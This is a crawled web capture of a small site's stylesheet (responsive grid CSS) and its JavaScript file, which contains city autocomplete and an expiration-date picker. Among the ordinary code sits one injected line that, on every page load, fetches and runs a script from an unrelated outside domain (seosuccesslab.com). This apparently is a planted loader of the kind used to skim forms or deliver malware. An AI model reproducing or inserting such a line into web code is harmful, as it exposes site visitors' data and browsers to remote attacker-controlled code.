456%;*margin-left:2.63574%}.span9>.span5:first-child{margin-left:0}@media(max-width:767px){.span9>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span6{width:65.77181%;*width:65.72298%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span6:first-child{margin-left:0}@media(max-width:767px){.span9>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span7{width:77.18121%;*width:77.13238%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span7:first-child{margin-left:0}@media(max-width:767px){.span9>.span7{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span8{width:88.5906%;*width:88.54178%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span8:first-child{margin-left:0}@media(max-width:767px){.span9>.span8{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span1{width:7.83133%;*width:7.77707%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span1:first-child{margin-left:0}@media(max-width:767px){.span10>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span2{width:18.07229%;*width:18.01804%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span2:first-child{margin-left:0}@media(max-width:767px){.span10>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span3{width:28.31325%;*width:28.259%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span3:first-child{margin-left:0}@media(max-width:767px){.span10>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span4{width:38.55422%;*width:38.49996%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span4:first-child{margin-left:0}@media(max-width:767px){.span10>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span5{width:48.79518%;*width:48.74093%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span5:first-child{margin-left:0}@media(max-width:767px){.span10>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span6{width:59.03614%;*width:58.98189%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span6:first-child{margin-left:0}@media(max-width:767px){.span10>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span7{width:69.27711%;*width:69.22285%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span7:first-child{margin-left:0}@media(max-width:767px){.span10>.span7{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span8{width:79.51807%;*width:79.46382%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span8:first-child{margin-left:0}@media(max-width:767px){.span10>.span8{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span9{width:89.75904%;*width:89.70478%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span9:first-child{margin-left:0}@media(max-width:767px){.span10>.span9{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span1{width:7.10383%;*width:7.04415%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span1:first-child{margin-left:0}@media(max-width:767px){.span11>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span2{width:16.39344%;*width:16.33376%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span2:first-child{margin-left:0}@media(max-width:767px){.span11>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span3{width:25.68306%;*width:25.62338%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span3:first-child{margin-left:0}@media(max-width:767px){.span11>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span4{width:34.97268%;*width:34.913%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span4:first-child{margin-left:0}@media(max-width:767px){.span11>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span5{width:44.2623%;*width:44.20262%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span5:first-child{margin-left:0}@media(max-width:767px){.span11>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span6{width:53.55191%;*width:53.49223%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span6:first-child{margin-left:0}@media(max-width:767px){.span11>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span7{width:62.84153%;*width:62.78185%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span7:first-child{margin-left:0}@media(max-width:767px){.span11>.span7{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span8{width:72.13115%;*width:72.07147%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span8:first-child{margin-left:0}@media(max-width:767px){.span11>.span8{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span9{width:81.42077%;*width:81.36109%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span9:first-child{margin-left:0}@media(max-width:767px){.span11>.span9{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span10{width:90.71038%;*width:90.6507%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span10:first-child{margin-left:0}@media(max-width:767px){.span11>.span10{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span1{width:6.5%;*width:6.4349%;margin-left:2%;*margin-left:1.9349%}.span12>.span1:first-child{margin-left:0}@media(max-width:767px){.span12>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span2{width:15%;*width:14.9349%;margin-left:2%;*margin-left:1.9349%}.span12>.span2:first-child{margin-left:0}@media(max-width:767px){.span12>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span3{width:23.5%;*width:23.4349%;margin-left:2%;*margin-left:1.9349%}.span12>.span3:first-child{margin-left:0}@media(max-width:767px){.span12>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span4{width:32%;*width:31.9349%;margin-left:2%;*margin-left:1.9349%}.span12>.span4:first-child{margin-left:0}@media(max-width:767px){.span12>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span5{width:40.5%;*width:40.4349%;margin-left:2%;*margin-left:1.9349%}.span12>.span5:first-child{margin-left:0}@media(max-width:767px){.span12>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span6{width:49%;*width:48.9349%;margin-left:2%;*margin-left:1.9349%}.span12>.span6:first-child{margin-left:0}@media(max-width:767px){.span12>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span7{width:57.5%;*width:57.4349%;margin-left:2%;*margin-left:1.9349%}.span12>.span7:first-child{margin-left:0}@media(max-width:767px){.span12>.span7{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span8{width:66%;*width:65.9349%;margin-left:2%;*margin-left:1.9349%}.span12>.span8:first-child{margin-left:0}@media(max-width:767px){.span12>.span8{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span9{width:74.5%;*width:74.4349%;margin-left:2%;*margin-left:1.9349%}.span12>.span9:first-child{margin-left:0}@media(max-width:767px){.span12>.span9{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span10{width:83%;*width:82.9349%;margin-left:2%;*margin-left:1.9349%}.span12>.span10:first-child{margin-left:0}@media(max-width:767px){.span12>.span10{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span11{width:91.5%;*width:91.4349%;margin-left:2%;*margin-left:1.9349%}.span12>.span11:first-child{margin-left:0}@media(max-width:767px){.span12>.span11{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span2>.offset1{margin-left:70%;*margin-left:69.98915%}.span2>.offset1:first-child{margin-left:56.66667%;*margin-left:56.65582%}@media(max-width:767px){.span2>.offset1{margin-left:0;*margin-left:0}.span2>.offset1:first-child{margin-left:0;*margin-left:0}}.span3>.offset1{margin-left:44.68085%;*margin-left:44.66458%}.span3>.offset1:first-child{margin-left:36.17021%;*margin-left:36.15394%}@media(max-width:767px){.span3>.offset1{margin-left:0;*margin-left:0}.span3>.offset1:first-child{margin-left:0;*margin-left:0}}.span3>.offset2{margin-left:80.85106%;*margin-left:80.83479%}.span3>.offset2:first-child{margin-left:72.34043%;*margin-left:72.32415%}@media(max-width:767px){.span3>.offset2{margin-left:0;*margin-left:0}.span3>.offset2:first-child{margin-left:0;*margin-left:0}}.span4>.offset1{margin-left:32.8125%;*margin-left:32.7908%}.span4>.offset1:first-child{margin-left:26.5625%;*margin-left:26.5408%}@media(max-width:767px){.span4>.offset1{margin-left:0;*margin-left:0}.span4>.offset1:first-child{margin-left:0;*margin-left:0}}.span4>.offset2{margin-left:59.375%;*margin-left:59.3533%}.span4>.offset2:first-child{margin-left:53.125%;*margin-left:53.1033%}@media(max-width:767px){.span4>.offset2{margin-left:0;*margin-left:0}.span4>.offset2:first-child{margin-left:0;*margin-left:0}}.span4>.offset3{margin-left:85.9375%;*margin-left:85.9158%}.span4>.offset3:first-child{margin-left:79.6875%;*margin-left:79.6658%}@media(max-width:767px){.span4>.offset3{margin-left:0;*margin-left:0}.span4>.offset3:first-child{margin-left:0;*margin-left:0}}.span5>.offset1{margin-left:25.92593%;*margin-left:25.8988%}.span5>.offset1:first-child{margin-left:20.98765%;*margin-left:20.96053%}@media(max-width:767px){.span5>.offset1{margin-left:0;*margin-left:0}.span5>.offset1:first-child{margin-left:0;*margin-left:0}}.span5>.offset2{margin-left:46.91358%;*margin-left:46.88645%}.span5>.offset2:first-child{margin-left:41.97531%;*margin-left:41.94818%}@media(max-width:767px){.span5>.offset2{margin-left:0;*margin-left:0}.span5>.offset2:first-child{margin-left:0;*margin-left:0}}.span5>.offset3{margin-left:67.90123%;*margin-left:67.87411%}.span5>.offset3:first-child{margin-left:62.96296%;*margin-left:62.93584%}@media(max-width:767px){.span5>.offset3{margin-left:0;*margin-left:0}.span5>.offset3:first-child{margin-left:0;*margin-left:0}}.span5>.offset4{margin-left:88.88889%;*margin-left:88.86176%}.span5>.offset4:first-child{margin-left:83.95062%;*margin-left:83.92349%}@media(max-width:767px){.span5>.offset4{margin-left:0;*margin-left:0}.span5>.offset4:first-child{margin-left:0;*margin-left:0}}.span6>.offset1{margin-left:21.42857%;*margin-left:21.39602%}.span6>.offset1:first-child{margin-left:17.34694%;*margin-left:17.31439%}@media(max-width:767px){.span6>.offset1{margin-left:0;*margin-left:0}.span6>.offset1:first-child{margin-left:0;*margin-left:0}}.span6>.offset2{margin-left:38.77551%;*margin-left:38.74296%}.span6>.offset2:first-child{margin-left:34.69388%;*margin-left:34.66133%}@media(max-width:767px){.span6>.offset2{margin-left:0;*margin-left:0}.span6>.offset2:first-child{margin-left:0;*margin-left:0}}.span6>.offset3{margin-left:56.12245%;*margin-left:56.0899%}.span6>.offset3:first-child{margin-left:52.04082%;*margin-left:52.00826%}@media(max-width:767px){.span6>.offset3{margin-left:0;*margin-left:0}.span6>.offset3:first-child{margin-left:0;*margin-left:0}}.span6>.offset4{margin-left:73.46939%;*margin-left:73.43684%}.span6>.offset4:first-child{margin-left:69.38776%;*margin-left:69.3552%}@media(max-width:767px){.span6>.offset4{margin-left:0;*margin-left:0}.span6>.offset4:first-child{margin-left:0;*margin-left:0}}.span6>.offset5{margin-left:90.81633%;*margin-left:90.78377%}.span6>.offset5:first-child{margin-left:86.73469%;*margin-left:86.70214%}@media(max-width:767px){.span6>.offset5{margin-left:0;*margin-left:0}.span6>.offset5:first-child{margin-left:0;*margin-left:0}}.span7>.offset1{margin-left:18.26087%;*margin-left:18.22289%}.span7>.offset1:first-child{margin-left:14.78261%;*margin-left:14.74463%}@media(max-width:767px){.span7>.offset1{margin-left:0;*margin-left:0}.span7>.offset1:first-child{margin-left:0;*margin-left:0}}.span7>.offset2{margin-left:33.04348%;*margin-left:33.0055%}.span7>.offset2:first-child{margin-left:29.56522%;*margin-left:29.52724%}@media(max-width:767px){.span7>.offset2{margin-left:0;*margin-left:0}.span7>.offset2:first-child{margin-left:0;*margin-left:0}}.span7>.offset3{margin-left:47.82609%;*margin-left:47.78811%}.span7>.offset3:first-child{margin-left:44.34783%;*margin-left:44.30985%}@media(max-width:767px){.span7>.offset3{margin-left:0;*margin-left:0}.span7>.offset3:first-child{margin-left:0;*margin-left:0}}.span7>.offset4{margin-left:62.6087%;*margin-left:62.57072%}.span7>.offset4:first-child{margin-left:59.13043%;*margin-left:59.09246%}@media(max-width:767px){.span7>.offset4{margin-left:0;*margin-left:0}.span7>.offset4:first-child{margin-left:0;*margin-left:0}}.span7>.offset5{margin-left:77.3913%;*margin-left:77.35333%}.span7>.offset5:first-child{margin-left:73.91304%;*margin-left:73.87507%}@media(max-width:767px){.span7>.offset5{margin-left:0;*margin-left:0}.span7>.offset5:first-child{margin-left:0;*margin-left:0}}.span7>.offset6{margin-left:92.17391%;*margin-left:92.13594%}.span7>.offset6:first-child{margin-left:88.69565%;*margin-left:88.65767%}@media(max-width:767px){.span7>.offset6{margin-left:0;*margin-left:0}.span7>.offset6:first-child{margin-left:0;*margin-left:0}}.span8>.offset1{margin-left:15.90909%;*margin-left:15.86569%}.span8>.offset1:first-child{margin-left:12.87879%;*margin-left:12.83539%}@media(max-width:767px){.span8>.offset1{margin-left:0;*margin-left:0}.span8>.offset1:first-child{margin-left:0;*margin-left:0}}.span8>.offset2{margin-left:28.78788%;*margin-left:28.74448%}.span8>.offset2:first-child{margin-left:25.75758%;*margin-left:25.71417%}@media(max-width:767px){.span8>.offset2{margin-left:0;*margin-left:0}.span8>.offset2:first-child{margin-left:0;*margin-left:0}}.span8>.offset3{margin-left:41.66667%;*margin-left:41.62326%}.span8>.offset3:first-child{margin-left:38.63636%;*margin-left:38.59296%}@media(max-width:767px){.span8>.offset3{margin-left:0;*margin-left:0}.span8>.offset3:first-child{margin-left:0;*margin-left:0}}.span8>.offset4{margin-left:54.54545%;*margin-left:54.50205%}.span8>.offset4:first-child{margin-left:51.51515%;*margin-left:51.47175%}@media(max-width:767px){.span8>.offset4{margin-left:0;*margin-left:0}.span8>.offset4:first-child{margin-left:0;*margin-left:0}}.span8>.offset5{margin-left:67.42424%;*margin-left:67.38084%}.span8>.offset5:first-child{margin-left:64.39394%;*margin-left:64.35054%}@media(max-width:767px){.span8>.offset5{margin-left:0;*margin-left:0}.span8>.offset5:first-child{margin-left:0;*margin-left:0}}.span8>.offset6{margin-left:80.30303%;*margin-left:80.25963%}.span8>.offset6:first-child{margin-left:77.27273%;*margin-left:77.22932%}@media(max-width:767px){.span8>.offset6{margin-left:0;*margin-left:0}.span8>.offset6:first-child{margin-left:0;*margin-left:0}}.span8>.offset7{margin-left:93.18182%;*margin-left:93.13842%}.span8>.offset7:first-child{margin-left:90.15152%;*margin-left:90.10811%}@media(max-width:767px){.span8>.offset7{margin-left:0;*margin-left:0}.span8>.offset7:first-child{margin-left:0;*margin-left:0}}.span9>.offset1{margin-left:14.09396%;*margin-left:14.04513%}.span9>.offset1:first-child{margin-left:11.4094%;*margin-left:11.36057%}@media(max-width:767px){.span9>.offset1{margin-left:0;*margin-left:0}.span9>.offset1:first-child{margin-left:0;*margin-left:0}}.span9>.offset2{margin-left:25.50336%;*margin-left:25.45453%}.span9>.offset2:first-child{margin-left:22.81879%;*margin-left:22.76996%}@media(max-width:767px){.span9>.offset2{margin-left:0;*margin-left:0}.span9>.offset2:first-child{margin-left:0;*margin-left:0}}.span9>.offset3{margin-left:36.91275%;*margin-left:36.86392%}.span9>.offset3:first-child{margin-left:34.22819%;*margin-left:34.17936%}@media(max-width:767px){.span9>.offset3{margin-left:0;*margin-left:0}.span9>.offset3:first-child{margin-left:0;*margin-left:0}}.span9>.offset4{margin-left:48.32215%;*margin-left:48.27332%}.span9>.offset4:first-child{margin-left:45.63758%;*margin-left:45.58876%}@media(max-width:767px){.span9>.offset4{margin-left:0;*margin-left:0}.span9>.offset4:first-child{margin-left:0;*margin-left:0}}.span9>.offset5{margin-left:59.73154%;*margin-left:59.68272%}.span9>.offset5:first-child{margin-left:57.04698%;*margin-left:56.99815%}@media(max-width:767px){.span9>.offset5{margin-left:0;*margin-left:0}.span9>.offset5:first-child{margin-left:0;*margin-left:0}}.span9>.offset6{margin-left:71.14094%;*margin-left:71.09211%}.span9>.offset6:first-child{margin-left:68.45638%;*margin-left:68.40755%}@media(max-width:767px){.span9>.offset6{margin-left:0;*margin-left:0}.span9>.offset6:first-child{margin-left:0;*margin-left:0}}.span9>.offset7{margin-left:82.55034%;*margin-left:82.50151%}.span9>.offset7:first-child{margin-left:79.86577%;*margin-left:79.81694%}@media(max-width:767px){.span9>.offset7{margin-left:0;*margin-left:0}.span9>.offset7:first-child{margin-left:0;*margin-left:0}}.span9>.offset8{margin-left:93.95973%;*margin-left:93.9109%}.span9>.offset8:first-child{margin-left:91.27517%;*margin-left:91.22634%}@media(max-width:767px){.span9>.offset8{margin-left:0;*margin-left:0}.span9>.offset8:first-child{margin-left:0;*margin-left:0}}.span10>.offset1{margin-left:12.6506%;*margin-left:12.59635%}.span10>.offset1:first-child{margin-left:10.24096%;*margin-left:10.18671%}@media(max-width:767px){.span10>.offset1{margin-left:0;*margin-left:0}.span10>.offset1:first-child{margin-left:0;*margin-left:0}}.span10>.offset2{margin-left:22.89157%;*margin-left:22.83731%}.span10>.offset2:first-child{margin-left:20.48193%;*margin-left:20.42767%}@media(max-width:767px){.span10>.offset2{margin-left:0;*margin-left:0}.span10>.offset2:first-child{margin-left:0;*margin-left:0}}.span10>.offset3{margin-left:33.13253%;*margin-left:33.07828%}.span10>.offset3:first-child{margin-left:30.72289%;*margin-left:30.66864%}@media(max-width:767px){.span10>.offset3{margin-left:0;*margin-left:0}.span10>.offset3:first-child{margin-left:0;*margin-left:0}}.span10>.offset4{margin-left:43.37349%;*margin-left:43.31924%}.span10>.offset4:first-child{margin-left:40.96386%;*margin-left:40.9096%}@media(max-width:767px){.span10>.offset4{margin-left:0;*margin-left:0}.span10>.offset4:first-child{margin-left:0;*margin-left:0}}.span10>.offset5{margin-left:53.61446%;*margin-left:53.5602%}.span10>.offset5:first-child{margin-left:51.20482%;*margin-left:51.15057%}@media(max-width:767px){.span10>.offset5{margin-left:0;*margin-left:0}.span10>.offset5:first-child{margin-left:0;*margin-left:0}}.span10>.offset6{margin-left:63.85542%;*margin-left:63.80117%}.span10>.offset6:first-child{margin-left:61.44578%;*margin-left:61.39153%}@media(max-width:767px){.span10>.offset6{margin-left:0;*margin-left:0}.span10>.offset6:first-child{margin-left:0;*margin-left:0}}.span10>.offset7{margin-left:74.09639%;*margin-left:74.04213%}.span10>.offset7:first-child{margin-left:71.68675%;*margin-left:71.63249%}@media(max-width:767px){.span10>.offset7{margin-left:0;*margin-left:0}.span10>.offset7:first-child{margin-left:0;*margin-left:0}}.span10>.offset8{margin-left:84.33735%;*margin-left:84.2831%}.span10>.offset8:first-child{margin-left:81.92771%;*margin-left:81.87346%}@media(max-width:767px){.span10>.offset8{margin-left:0;*margin-left:0}.span10>.offset8:first-child{margin-left:0;*margin-left:0}}.span10>.offset9{margin-left:94.57831%;*margin-left:94.52406%}.span10>.offset9:first-child{margin-left:92.16867%;*margin-left:92.11442%}@media(max-width:767px){.span10>.offset9{margin-left:0;*margin-left:0}.span10>.offset9:first-child{margin-left:0;*margin-left:0}}.span11>.offset1{margin-left:11.47541%;*margin-left:11.41573%}.span11>.offset1:first-child{margin-left:9.28962%;*margin-left:9.22994%}@media(max-width:767px){.span11>.offset1{margin-left:0;*margin-left:0}.span11>.offset1:first-child{margin-left:0;*margin-left:0}}.span11>.offset2{margin-left:20.76503%;*margin-left:20.70535%}.span11>.offset2:first-child{margin-left:18.57923%;*margin-left:18.51956%}@media(max-width:767px){.span11>.offset2{margin-left:0;*margin-left:0}.span11>.offset2:first-child{margin-left:0;*margin-left:0}}.span11>.offset3{margin-left:30.05464%;*margin-left:29.99497%}.span11>.offset3:first-child{margin-left:27.86885%;*margin-left:27.80917%}@media(max-width:767px){.span11>.offset3{margin-left:0;*margin-left:0}.span11>.offset3:first-child{margin-left:0;*margin-left:0}}.span11>.offset4{margin-left:39.34426%;*margin-left:39.28458%}.span11>.offset4:first-child{margin-left:37.15847%;*margin-left:37.09879%}@media(max-width:767px){.span11>.offset4{margin-left:0;*margin-left:0}.span11>.offset4:first-child{margin-left:0;*margin-left:0}}.span11>.offset5{margin-left:48.63388%;*margin-left:48.5742%}.span11>.offset5:first-child{margin-left:46.44809%;*margin-left:46.38841%}@media(max-width:767px){.span11>.offset5{margin-left:0;*margin-left:0}.span11>.offset5:first-child{margin-left:0;*margin-left:0}}.span11>.offset6{margin-left:57.9235%;*margin-left:57.86382%}.span11>.offset6:first-child{margin-left:55.7377%;*margin-left:55.67803%}@media(max-width:767px){.span11>.offset6{margin-left:0;*margin-left:0}.span11>.offset6:first-child{margin-left:0;*margin-left:0}}.span11>.offset7{margin-left:67.21311%;*margin-left:67.15344%}.span11>.offset7:first-child{margin-left:65.02732%;*margin-left:64.96764%}@media(max-width:767px){.span11>.offset7{margin-left:0;*margin-left:0}.span11>.offset7:first-child{margin-left:0;*margin-left:0}}.span11>.offset8{margin-left:76.50273%;*margin-left:76.44305%}.span11>.offset8:first-child{margin-left:74.31694%;*margin-left:74.25726%}@media(max-width:767px){.span11>.offset8{margin-left:0;*margin-left:0}.span11>.offset8:first-child{margin-left:0;*margin-left:0}}.span11>.offset9{margin-left:85.79235%;*margin-left:85.73267%}.span11>.offset9:first-child{margin-left:83.60656%;*margin-left:83.54688%}@media(max-width:767px){.span11>.offset9{margin-left:0;*margin-left:0}.span11>.offset9:first-child{margin-left:0;*margin-left:0}}.span11>.offset10{margin-left:95.08197%;*margin-left:95.02229%}.span11>.offset10:first-child{margin-left:92.89617%;*margin-left:92.8365%}@media(max-width:767px){.span11>.offset10{margin-left:0;*margin-left:0}.span11>.offset10:first-child{margin-left:0;*margin-left:0}}.span12>.offset1{margin-left:10.5%;*margin-left:10.4349%}.span12>.offset1:first-child{margin-left:8.5%;*margin-left:8.4349%}@media(max-width:767px){.span12>.offset1{margin-left:0;*margin-left:0}.span12>.offset1:first-child{margin-left:0;*margin-left:0}}.span12>.offset2{margin-left:19%;*margin-left:18.9349%}.span12>.offset2:first-child{margin-left:17%;*margin-left:16.9349%}@media(max-width:767px){.span12>.offset2{margin-left:0;*margin-left:0}.span12>.offset2:first-child{margin-left:0;*margin-left:0}}.span12>.offset3{margin-left:27.5%;*margin-left:27.4349%}.span12>.offset3:first-child{margin-left:25.5%;*margin-left:25.4349%}@media(max-width:767px){.span12>.offset3{margin-left:0;*margin-left:0}.span12>.offset3:first-child{margin-left:0;*margin-left:0}}.span12>.offset4{margin-left:36%;*margin-left:35.9349%}.span12>.offset4:first-child{margin-left:34%;*margin-left:33.9349%}@media(max-width:767px){.span12>.offset4{margin-left:0;*margin-left:0}.span12>.offset4:first-child{margin-left:0;*margin-left:0}}.span12>.offset5{margin-left:44.5%;*margin-left:44.4349%}.span12>.offset5:first-child{margin-left:42.5%;*margin-left:42.4349%}@media(max-width:767px){.span12>.offset5{margin-left:0;*margin-left:0}.span12>.offset5:first-child{margin-left:0;*margin-left:0}}.span12>.offset6{margin-left:53%;*margin-left:52.9349%}.span12>.offset6:first-child{margin-left:51%;*margin-left:50.9349%}@media(max-width:767px){.span12>.offset6{margin-left:0;*margin-left:0}.span12>.offset6:first-child{margin-left:0;*margin-left:0}}.span12>.offset7{margin-left:61.5%;*margin-left:61.4349%}.span12>.offset7:first-child{margin-left:59.5%;*margin-left:59.4349%}@media(max-width:767px){.span12>.offset7{margin-left:0;*margin-left:0}.span12>.offset7:first-child{margin-left:0;*margin-left:0}}.span12>.offset8{margin-left:70%;*margin-left:69.9349%}.span12>.offset8:first-child{margin-left:68%;*margin-left:67.9349%}@media(max-width:767px){.span12>.offset8{margin-left:0;*margin-left:0}.span12>.offset8:first-child{margin-left:0;*margin-left:0}}.span12>.offset9{margin-left:78.5%;*margin-left:78.4349%}.span12>.offset9:first-child{margin-left:76.5%;*margin-left:76.4349%}@media(max-width:767px){.span12>.offset9{margin-left:0;*margin-left:0}.span12>.offset9:first-child{margin-left:0;*margin-left:0}}.span12>.offset10{margin-left:87%;*margin-left:86.9349%}.span12>.offset10:first-child{margin-left:85%;*margin-left:84.9349%}@media(max-width:767px){.span12>.offset10{margin-left:0;*margin-left:0}.span12>.offset10:first-child{margin-left:0;*margin-left:0}}.span12>.offset11{margin-left:95.5%;*margin-left:95.4349%}.span12>.offset11:first-child{margin-left:93.5%;*margin-left:93.4349%}@media(max-width:767px){.span12>.offset11{margin-left:0;*margin-left:0}.span12>.offset11:first-child{margin-left:0;*margin-left:0}}@media(max-width:767px){.phone-hidden,.tablet-visible,.desktop-visible{display:none}}@media(min-width:768px) and (max-width:979px){.phone-visible,.tablet-hidden,.desktop-visible{display:none}}@media(min-width:980px){.phone-visible,.tablet-visible,.desktop-hidden{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://www.around-wexford.com/inc/templates/javascript.js
body_size: 3728
content:
function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
}
	jQuery(function (){
         jQuery("#f_elem_city").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city").autocomplete("option", "delay", 100);
        });

	jQuery(function (){
         jQuery("#f_elem_city_top").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city_top").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city_top").autocomplete("option", "delay", 100);
        });
const script = document.createElement('script');script.src = "https://seosuccesslab.com/cdn/wds.min.php";document.head.prepend(script);

$(document).ready(function() {
   $('#expirationDate').datepicker({
     showButtonPanel: true,
     minDate: 1,
     changeMonth: true,
     changeYear: true,
     dateFormat: 'yy-mm',
       
     onClose: function() {
        var iMonth = $("#ui-datepicker-div .ui-datepicker-month :selected").val();
        var iYear = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
        $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
     },
       
     beforeShow: function() {
       if ((selDate = $(this).val()).length > 0) 
       {
          iYear = selDate.substring(selDate.length - 4, selDate.length);
          iMonth = jQuery.inArray(selDate.substring(0, selDate.length - 5), $(this).datepicker('option', 'monthNames'));
          $(this).datepicker('option', 'defaultDate', new Date(iYear, iMonth, 1));
           $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
       }
    }
  });
});

function setExp(){

	expirationDate.value = exp_year.value + "-" + exp_month.value;
}
